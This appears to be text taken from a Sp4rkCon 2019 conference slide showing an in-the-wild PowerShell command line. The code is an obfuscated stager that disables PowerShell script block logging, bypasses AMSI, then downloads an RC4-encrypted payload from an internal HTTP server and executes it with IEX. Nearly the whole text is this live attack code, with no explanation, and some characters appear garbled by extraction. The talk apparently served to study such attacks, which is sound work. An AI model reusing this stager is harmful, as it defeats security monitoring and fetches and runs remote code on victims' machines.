 Sp4rkCon 2019
$itwExampleArr[4].CommandLine
If($PSVErSiOnTable.PSVErsIOn.MAJOr -gE 3){$GPF=[reF].ASsembLY GEtTYpe('System.Management.
Automation.Utils')."GeTFIE`LD"('cachedGroupPolicySettings','N'+'onPublic,Static');If($GPF){
$GPC=$GPF.GetVaLue($nuLl);IF($GPC['ScriptB'+'lockLogging']){$GPC['ScriptB'+'lockLogging']['
EnableScriptB'+'lockLogging']=0;$GPC['ScriptB'+'lockLogging']['EnableScriptBlockInvocationL
ogging']=0}$vaL=[COLLeCTIOns.GeNErIc.DICTiONaRY|sTriNg System.ObjECt]]::NeW();$VAl.Add('Ena
bleScriptB'+'lockLogging',0);$vAl.ADD('EnableScriptBlockInvocationLogging',0);$GPC['HKEY_LO
CAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\ScriptB'+'lockLogging']=$vaL}ElS
E{[SCrIPtBlocK]."GEtFIE`ld"('signatures','N'+'onPublic,Static').SETValue($nuLl,(New-ObJeCt
CoLleCTioNs.GenERIC.HAShSeT[STrinG]))}[Ref].ASSemBlY.GeTType('System.Management.Automation.
AmsiUtils')|?{$_}|%{$_.GETFIEld('amsiInitFailed','NonPublic,Static').SEtVALUe($NulL,$true)}
;};|SySTEm.NeT.ServicEPoInTManaGEr]::EXPECT100ContInuE=0;$Wc=NeW-OBjEcT SYSTEM.NET.WebClIe
nt;$u='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko';$WC.HeaDERs
.Add('User-Agent',$u);$wC ProXy=[SyStEM.NET.WebReQuest]::DefAULTWEbProXy;$WC.PRoxY.CREDeNTi
ALS = [SYSTEM.NET.CRedEntiaLCAchE]::DEfAulTNEtWoRKCrEdENtialS;$Script:Proxy = $wc.Proxy;
$K=[SySteM.Text.ENcOdIng]::ASCII.GetBYtEs('3dd0eceba9d467f0c9774f9e1b98d111');$R={$D,$K=$AR
gS;$S=0..255;0..255|%{$J=($J+$S[$_]+$K[$_%$K.COUNT])%256;$S[$_],$S[$J]=$S[$J],$S[$_]};$D|%{
$I=($I+1)%256;$H=($H+$S[$I])%256;$S[$I],$S[$H]=$S[$H],$S[$I];$_-BxoR$S[($S[$I]+$S[$H])%256]
}};$ser='http://172.16.13.37:80';$t='/news.php';$Wc.HeAdERs.Add("Cookie","session=LeyUJFdap
aN3A3/WS+Vq+P2M898=");$DATA=$WC.DOWNloADDaTa($SeR+$t);$Iv=$DATA[0..3];$dAta=$dATA[4..$DATa.
lENGtH];-jOin[ChAr[]](& $R $DaTA ($IV+$K))|IEX